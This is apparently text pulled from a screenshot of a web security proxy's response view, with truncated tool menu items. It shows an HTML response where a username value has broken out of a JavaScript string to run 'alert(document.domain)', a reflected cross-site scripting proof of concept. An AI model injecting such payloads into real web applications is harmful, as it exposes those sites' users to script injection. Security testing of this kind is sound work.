 Response
Raw Headers Hex HTML Render
</tr>
<tr><td></td></tr>
</table>
</form>
</div>
<script>
try{
document.getElementById("idUsername
asdfghjkl"; alert(document.domain); var foo="";
}catch(e){
alert("Error: " + e.message);
}// end catch
</script> <!-- End Content --
</blockquote>
</td>
</tr>
</table>
<!-- Bubble hints code -->
Send to Spid
Do an active
Do a passive
Send to Intru
Send to Repe
Send to Sequ
Send to Com
Send to Dec
Show respon
Request in b
Engagement
Copy URL